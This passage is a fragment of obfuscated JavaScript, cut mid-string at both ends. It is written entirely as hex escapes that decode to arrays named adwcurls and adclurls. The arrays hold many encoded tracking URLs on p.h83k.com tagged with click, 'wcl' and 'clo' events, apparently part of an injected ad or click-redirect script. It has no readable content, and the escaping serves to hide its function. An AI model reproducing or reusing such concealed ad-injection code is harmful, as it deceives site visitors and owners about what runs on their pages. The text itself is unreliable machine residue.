78\x56\x68\x33\x30\x79\x67\x71\x71\x48\x6c\x6b\x6d\x69\x62\x49\x42\x55\x55\x41\x34\x56\x4d\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x64\x75\x61\x71\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x38\x30\x62\x6f\x6f\x74\x6a\x54\x45\x42\x38\x45\x53\x30\x71\x6a\x68\x58\x39\x50\x36\x35\x73\x69\x43\x52\x53\x64\x51\x51\x6a\x67\x64\x53\x78\x34\x57\x48\x54\x50\x53\x4f\x4a\x75\x4c\x54\x78\x68\x79\x31\x62\x74\x72\x6e\x52\x30\x70\x30\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x76\x76\x67\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x62\x30\x32\x52\x77\x7a\x41\x74\x66\x78\x34\x49\x5a\x37\x79\x78\x54\x4d\x4e\x64\x31\x76\x63\x37\x61\x38\x55\x6e\x7a\x4f\x74\x39\x41\x37\x44\x51\x31\x72\x35\x59\x52\x67\x77\x75\x75\x48\x6a\x77\x56\x47\x45\x4e\x70\x58\x32\x41\x76\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x77\x65\x77\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x63\x63\x37\x25\x32\x46\x4d\x68\x25\x32\x46\x6f\x57\x5a\x4c\x51\x6d\x76\x46\x6c\x39\x44\x25\x32\x42\x6b\x72\x62\x5a\x36\x6b\x36\x6f\x59\x79\x6c\x54\x53\x71\x32\x6e\x59\x4b\x65\x48\x47\x4d\x42\x54\x48\x4a\x31\x31\x33\x4a\x25\x32\x46\x25\x32\x46\x79\x34\x6f\x42\x25\x32\x46\x56\x49\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x61\x68\x77\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x66\x61\x30\x51\x37\x33\x65\x49\x42\x30\x65\x41\x65\x6a\x44\x31\x76\x4c\x79\x6c\x25\x32\x42\x59\x45\x73\x41\x73\x72\x6b\x44\x54\x41\x6c\x6b\x47\x51\x7a\x6b\x31\x34\x48\x62\x46\x64\x53\x33\x73\x67\x35\x70\x72\x57\x4b\x41\x37\x74\x6c\x42\x67\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x74\x76\x71\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x35\x35\x39\x53\x37\x38\x42\x31\x53\x38\x5a\x50\x32\x4f\x6f\x52\x6b\x69\x59\x34\x66\x75\x77\x38\x79\x65\x6f\x51\x6b\x73\x72\x36\x51\x35\x30\x66\x34\x49\x74\x4e\x59\x56\x55\x7a\x52\x76\x66\x31\x6d\x6b\x57\x43\x61\x79\x41\x50\x5a\x32\x4d\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x63\x72\x74\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x38\x62\x62\x44\x4d\x47\x78\x6f\x7a\x76\x4a\x48\x35\x6f\x6b\x44\x43\x48\x48\x4e\x54\x34\x74\x79\x6d\x48\x57\x74\x65\x6b\x63\x75\x48\x6e\x43\x6c\x6e\x43\x38\x7a\x61\x62\x65\x47\x58\x31\x52\x64\x6f\x6f\x73\x59\x6f\x67\x44\x49\x71\x61\x7a\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x78\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x35\x38\x35\x65\x42\x4d\x6f\x66\x77\x57\x53\x6c\x25\x32\x46\x71\x54\x4f\x64\x69\x5a\x78\x57\x36\x25\x32\x42\x33\x6a\x77\x5a\x61\x63\x59\x6b\x67\x43\x67\x6f\x52\x69\x59\x73\x46\x4b\x6f\x43\x70\x45\x31\x43\x70\x77\x65\x76\x32\x25\x32\x46\x53\x4f\x39\x34\x45\x6c\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x79\x66\x63\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x64\x65\x34\x39\x79\x25\x32\x46\x75\x72\x35\x25\x32\x42\x4b\x5a\x25\x32\x46\x30\x66\x74\x75\x78\x7a\x63\x42\x63\x25\x32\x46\x79\x46\x58\x67\x6b\x49\x25\x32\x46\x58\x31\x75\x64\x34\x44\x42\x4f\x6c\x30\x34\x79\x32\x39\x50\x54\x32\x44\x65\x50\x30\x63\x4a\x4b\x25\x32\x42\x55\x6d\x71\x41\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x62\x72\x71\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x62\x65\x33\x53\x37\x6a\x51\x4b\x31\x72\x34\x45\x78\x52\x39\x6e\x6a\x77\x70\x61\x62\x53\x64\x66\x31\x58\x35\x67\x36\x58\x58\x41\x42\x7a\x48\x34\x59\x59\x43\x6f\x37\x76\x7a\x32\x44\x76\x5a\x34\x51\x6b\x31\x52\x61\x33\x4d\x41\x46\x62\x69\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x6b\x74\x6e\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x62\x31\x64\x44\x75\x35\x4b\x38\x34\x64\x74\x6f\x58\x7a\x52\x7a\x36\x6b\x62\x67\x70\x4d\x31\x38\x61\x61\x73\x59\x49\x35\x76\x6f\x50\x76\x6a\x74\x48\x53\x52\x57\x45\x71\x52\x43\x6d\x63\x25\x32\x46\x43\x76\x45\x32\x70\x25\x32\x42\x25\x32\x42\x35\x32\x72\x57\x65\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x64\x78\x68\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x37\x33\x38\x42\x69\x4e\x62\x4f\x59\x6d\x54\x68\x55\x53\x6a\x48\x43\x6d\x31\x6a\x62\x71\x72\x4b\x4d\x51\x5a\x64\x44\x6e\x4b\x25\x32\x46\x4c\x62\x39\x42\x4c\x48\x65\x55\x70\x50\x38\x43\x4f\x6c\x6f\x50\x6f\x31\x62\x62\x69\x48\x30\x57\x36\x6c\x6d\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x78\x6a\x64\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x35\x61\x62\x71\x70\x63\x72\x34\x64\x65\x4e\x76\x32\x6c\x79\x6f\x59\x44\x35\x6b\x57\x4b\x45\x53\x31\x38\x46\x45\x42\x63\x63\x64\x46\x72\x73\x42\x4f\x7a\x54\x63\x6e\x70\x6d\x52\x4e\x6b\x47\x43\x4c\x52\x6c\x34\x4e\x66\x79\x6f\x38\x71\x4a\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x64\x67\x68\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x64\x38\x63\x25\x32\x42\x5a\x6b\x32\x6d\x5a\x38\x61\x41\x25\x32\x42\x51\x34\x59\x54\x7a\x63\x30\x64\x46\x61\x25\x32\x42\x6e\x31\x6c\x42\x44\x54\x68\x54\x75\x55\x77\x25\x32\x46\x32\x34\x35\x31\x6d\x71\x7a\x6a\x76\x4a\x66\x56\x68\x54\x71\x74\x57\x41\x32\x54\x4a\x62\x43\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x74\x69\x75\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x34\x34\x36\x34\x52\x6d\x68\x74\x33\x65\x75\x7a\x39\x45\x73\x32\x76\x41\x59\x61\x71\x48\x4d\x44\x30\x6a\x6d\x46\x33\x25\x32\x42\x4f\x48\x31\x35\x5a\x32\x6a\x39\x6b\x46\x66\x72\x4a\x4f\x67\x53\x61\x31\x35\x75\x65\x76\x66\x6c\x74\x77\x70\x25\x32\x42\x41\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x61\x64\x79\x65\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x65\x37\x36\x32\x73\x36\x76\x6c\x7a\x79\x6f\x33\x4f\x30\x41\x72\x52\x4a\x5a\x53\x79\x68\x37\x48\x64\x4a\x56\x45\x43\x63\x4d\x72\x72\x73\x74\x6e\x61\x30\x63\x42\x35\x59\x48\x45\x38\x6b\x54\x62\x61\x5a\x59\x54\x59\x57\x67\x67\x59\x6d\x67\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x73\x70\x77\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x39\x66\x61\x38\x6a\x66\x49\x74\x44\x25\x32\x42\x56\x59\x25\x32\x46\x57\x5a\x4a\x38\x6d\x6d\x4a\x73\x4d\x79\x75\x5a\x38\x75\x42\x43\x42\x6d\x61\x43\x36\x63\x4b\x76\x79\x31\x25\x32\x42\x45\x38\x33\x25\x32\x42\x74\x7a\x72\x31\x49\x61\x61\x44\x56\x4d\x68\x79\x63\x62\x6f\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x79\x62\x6d\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x33\x32\x33\x4e\x75\x49\x77\x72\x6a\x70\x47\x51\x4d\x25\x32\x42\x78\x67\x6d\x53\x58\x72\x50\x62\x4d\x76\x61\x44\x63\x7a\x4a\x75\x5a\x65\x5a\x37\x30\x56\x25\x32\x46\x45\x78\x41\x35\x41\x57\x68\x79\x4d\x41\x59\x6f\x4a\x6c\x6d\x6c\x38\x74\x6c\x31\x6c\x30\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x78\x6d\x72\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x61\x36\x36\x54\x75\x33\x54\x34\x51\x35\x4b\x74\x42\x61\x54\x6c\x63\x44\x78\x43\x5a\x6c\x4e\x49\x56\x49\x6d\x67\x42\x30\x34\x67\x39\x33\x47\x79\x56\x51\x4e\x57\x68\x48\x48\x34\x77\x69\x45\x7a\x71\x4e\x57\x71\x52\x64\x77\x47\x39\x66\x25\x32\x46\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x72\x77\x62\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x30\x32\x65\x52\x39\x73\x43\x31\x6d\x68\x50\x4a\x6a\x48\x4e\x59\x72\x4d\x70\x54\x78\x57\x64\x68\x4c\x35\x7a\x39\x50\x64\x69\x33\x42\x43\x4c\x6c\x6e\x76\x65\x6d\x30\x50\x49\x56\x4e\x52\x45\x6e\x49\x79\x70\x4f\x59\x5a\x72\x4e\x46\x7a\x36\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x64\x75\x61\x71\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x62\x62\x61\x39\x63\x49\x55\x77\x42\x5a\x42\x36\x44\x4f\x4b\x36\x33\x44\x6a\x6b\x32\x44\x51\x75\x6a\x31\x56\x72\x25\x32\x46\x46\x50\x66\x43\x42\x6f\x47\x77\x74\x69\x39\x4e\x6b\x64\x4e\x58\x39\x65\x39\x6c\x68\x62\x77\x70\x31\x71\x6d\x38\x77\x61\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x76\x76\x67\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x66\x33\x64\x25\x32\x42\x61\x54\x5a\x4c\x72\x31\x61\x69\x6f\x36\x62\x67\x66\x72\x44\x33\x59\x65\x41\x74\x79\x56\x25\x32\x42\x38\x54\x4d\x6c\x41\x45\x54\x50\x5a\x56\x43\x73\x70\x37\x25\x32\x46\x44\x36\x4e\x47\x71\x39\x6b\x56\x64\x74\x34\x67\x65\x34\x57\x71\x67\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x77\x65\x77\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x34\x31\x61\x46\x7a\x55\x73\x64\x69\x75\x53\x44\x4d\x42\x6a\x72\x70\x59\x4a\x6e\x74\x55\x31\x66\x45\x39\x30\x4a\x37\x67\x49\x53\x46\x4b\x4a\x74\x73\x45\x73\x57\x54\x5a\x73\x71\x53\x68\x4a\x42\x4d\x41\x32\x32\x50\x65\x57\x38\x63\x53\x46\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x61\x68\x77\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x62\x32\x34\x33\x62\x58\x4f\x36\x6a\x6e\x6c\x55\x4e\x70\x4d\x57\x6e\x4a\x34\x4a\x73\x39\x35\x38\x79\x6d\x54\x64\x5a\x4d\x35\x49\x36\x37\x44\x69\x6e\x32\x47\x42\x6c\x45\x58\x4d\x25\x32\x46\x63\x44\x34\x6e\x42\x7a\x63\x62\x69\x59\x63\x39\x47\x73\x26\x65\x76\x3d\x77\x63\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x74\x76\x71\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x34\x30\x62\x25\x32\x42\x44\x73\x68\x74\x36\x6b\x79\x4f\x4c\x52\x64\x30\x66\x62\x74\x68\x74\x64\x63\x77\x68\x6b\x74\x6c\x48\x31\x41\x47\x7a\x6b\x49\x41\x31\x69\x58\x5a\x39\x76\x76\x7a\x78\x50\x73\x35\x58\x65\x78\x36\x6b\x6f\x4a\x59\x68\x63\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x63\x72\x74\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x38\x31\x61\x57\x69\x74\x36\x39\x66\x67\x66\x36\x76\x75\x72\x65\x68\x56\x56\x75\x50\x4f\x50\x77\x52\x75\x56\x4a\x57\x6a\x6c\x31\x34\x25\x32\x46\x25\x32\x42\x79\x4b\x58\x31\x64\x58\x35\x31\x38\x31\x37\x25\x32\x46\x58\x75\x72\x49\x58\x46\x4b\x39\x4e\x4f\x55\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x78\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x37\x34\x65\x61\x6f\x36\x4f\x54\x70\x65\x49\x67\x41\x41\x73\x71\x6a\x6c\x36\x71\x70\x53\x79\x43\x7a\x51\x77\x31\x30\x51\x46\x49\x72\x7a\x57\x74\x45\x6d\x36\x68\x44\x56\x6e\x66\x38\x72\x36\x41\x34\x69\x46\x35\x66\x50\x5a\x4c\x71\x59\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x79\x66\x63\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x32\x34\x62\x59\x6a\x69\x64\x71\x38\x44\x59\x59\x79\x63\x6e\x4c\x74\x61\x5a\x41\x59\x58\x38\x42\x63\x62\x42\x6d\x73\x6a\x25\x32\x46\x25\x32\x46\x59\x62\x39\x47\x38\x75\x4d\x6c\x49\x6d\x72\x67\x75\x4e\x4c\x30\x31\x67\x72\x49\x33\x4e\x34\x72\x78\x30\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x62\x72\x71\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x64\x37\x30\x47\x36\x68\x4d\x5a\x78\x73\x4f\x6f\x36\x37\x65\x45\x4f\x59\x6e\x69\x54\x52\x45\x6d\x49\x7a\x68\x49\x58\x77\x36\x47\x75\x51\x4f\x44\x58\x6d\x62\x25\x32\x42\x79\x38\x38\x62\x70\x6c\x61\x6a\x75\x39\x57\x53\x48\x42\x25\x32\x46\x65\x59\x6b\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x6b\x74\x6e\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x63\x36\x37\x72\x5a\x35\x4d\x70\x55\x55\x55\x77\x79\x54\x4e\x5a\x34\x56\x77\x39\x4a\x61\x42\x70\x7a\x67\x75\x33\x35\x79\x6c\x34\x32\x79\x70\x25\x32\x42\x56\x36\x77\x4e\x78\x38\x31\x71\x58\x65\x48\x49\x78\x49\x79\x4e\x72\x72\x6d\x48\x55\x6b\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x64\x78\x68\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x34\x62\x39\x50\x47\x54\x45\x54\x48\x4c\x64\x36\x39\x48\x69\x4e\x4a\x67\x48\x6a\x50\x72\x39\x58\x36\x4d\x57\x48\x72\x53\x55\x34\x53\x6c\x4d\x32\x79\x4b\x67\x55\x25\x32\x46\x34\x6a\x39\x49\x30\x54\x44\x37\x46\x54\x32\x35\x6b\x5a\x73\x4c\x34\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x78\x6a\x64\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x38\x36\x35\x25\x32\x46\x35\x77\x4e\x70\x6b\x4d\x54\x69\x55\x4e\x41\x33\x30\x37\x41\x6e\x46\x4e\x62\x77\x47\x33\x51\x57\x44\x68\x30\x59\x62\x7a\x75\x45\x6a\x32\x32\x32\x6c\x48\x79\x4e\x43\x79\x74\x56\x7a\x79\x6e\x67\x6f\x4d\x62\x62\x52\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x64\x67\x68\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x30\x39\x63\x5a\x6e\x31\x45\x41\x50\x42\x67\x50\x6b\x32\x6e\x71\x67\x78\x5a\x54\x7a\x44\x75\x62\x58\x7a\x74\x4d\x34\x58\x4d\x45\x41\x31\x59\x47\x4d\x6d\x65\x4e\x25\x32\x46\x4b\x76\x6f\x75\x31\x4e\x66\x63\x45\x6d\x25\x32\x46\x42\x36\x72\x68\x30\x59\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x74\x69\x75\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x64\x63\x65\x47\x58\x34\x42\x42\x45\x25\x32\x46\x77\x55\x71\x79\x42\x6c\x73\x48\x71\x6e\x53\x6f\x39\x79\x46\x42\x6e\x67\x65\x4a\x54\x25\x32\x46\x34\x4c\x79\x4b\x57\x4f\x56\x46\x43\x75\x77\x41\x58\x66\x53\x62\x79\x59\x6f\x4f\x46\x37\x34\x49\x48\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x61\x64\x79\x65\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x61\x38\x31\x37\x4d\x62\x5a\x41\x48\x65\x44\x78\x32\x4f\x25\x32\x46\x72\x50\x66\x30\x47\x58\x76\x6b\x33\x52\x74\x6a\x6f\x39\x7a\x72\x5a\x4b\x73\x50\x68\x50\x32\x44\x36\x6b\x32\x45\x31\x44\x56\x39\x35\x62\x6e\x4a\x50\x78\x78\x72\x38\x35\x59\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x73\x70\x77\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x34\x61\x34\x63\x70\x67\x79\x43\x61\x78\x56\x46\x37\x6f\x6c\x4d\x6e\x4a\x63\x61\x31\x75\x30\x65\x42\x4d\x78\x6a\x71\x41\x4e\x55\x31\x39\x6a\x68\x75\x79\x58\x6e\x46\x70\x25\x32\x46\x72\x75\x4c\x70\x30\x47\x51\x6c\x25\x32\x46\x5a\x61\x41\x37\x52\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x79\x62\x6d\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x63\x34\x37\x49\x74\x69\x56\x6f\x48\x76\x46\x66\x52\x74\x7a\x46\x42\x6a\x63\x45\x41\x43\x75\x4f\x66\x50\x77\x79\x4a\x32\x25\x32\x42\x71\x35\x41\x79\x64\x63\x25\x32\x42\x76\x68\x30\x30\x63\x72\x57\x42\x49\x48\x59\x4c\x70\x38\x68\x54\x4a\x74\x65\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x78\x6d\x72\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x62\x31\x35\x74\x4b\x7a\x34\x50\x55\x6a\x4a\x59\x6c\x33\x6d\x4b\x34\x72\x34\x61\x45\x6e\x39\x42\x48\x32\x38\x4b\x6f\x25\x32\x42\x35\x37\x25\x32\x46\x72\x41\x43\x4c\x44\x36\x35\x64\x25\x32\x42\x58\x6f\x46\x46\x4d\x30\x33\x49\x61\x4f\x33\x74\x70\x76\x4a\x59\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x72\x77\x62\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x62\x66\x37\x4d\x68\x31\x73\x62\x54\x75\x74\x79\x25\x32\x46\x45\x6c\x65\x63\x6b\x58\x34\x46\x36\x46\x78\x73\x53\x4c\x76\x54\x52\x72\x47\x78\x65\x58\x32\x69\x4f\x59\x64\x75\x44\x43\x36\x44\x6f\x31\x67\x47\x36\x4b\x4b\x7a\x67\x75\x56\x72\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x64\x75\x61\x71\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x65\x63\x38\x37\x36\x4d\x34\x78\x51\x71\x58\x62\x6b\x33\x48\x59\x56\x74\x49\x68\x64\x37\x42\x72\x64\x74\x50\x35\x48\x6f\x39\x64\x36\x46\x39\x65\x54\x64\x75\x52\x36\x42\x6b\x68\x79\x4e\x4d\x30\x64\x25\x32\x46\x4d\x34\x36\x37\x77\x47\x63\x77\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x76\x76\x67\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x37\x37\x61\x25\x32\x46\x67\x4c\x57\x30\x41\x44\x74\x25\x32\x46\x79\x65\x56\x35\x49\x61\x46\x73\x4c\x76\x37\x5a\x67\x4d\x48\x6d\x52\x74\x6d\x54\x6b\x76\x65\x70\x61\x4b\x74\x6e\x64\x39\x68\x41\x6d\x64\x4f\x5a\x36\x66\x54\x4f\x33\x25\x32\x46\x61\x65\x4a\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x77\x65\x77\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x38\x35\x32\x57\x75\x65\x52\x30\x76\x58\x25\x32\x42\x57\x64\x42\x36\x41\x65\x79\x75\x38\x37\x6e\x38\x42\x31\x71\x78\x4a\x70\x64\x4b\x47\x78\x33\x56\x5a\x6e\x75\x79\x63\x51\x52\x6c\x4c\x48\x46\x70\x47\x68\x64\x68\x38\x68\x4a\x68\x6c\x47\x55\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x61\x68\x77\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x34\x31\x39\x6d\x6d\x67\x34\x4e\x63\x6d\x37\x50\x58\x72\x64\x4b\x6e\x42\x71\x4c\x52\x62\x59\x49\x6a\x79\x70\x33\x6c\x67\x6f\x49\x6c\x66\x78\x53\x68\x71\x53\x70\x71\x79\x4c\x74\x6e\x4e\x4c\x71\x64\x55\x4b\x6b\x37\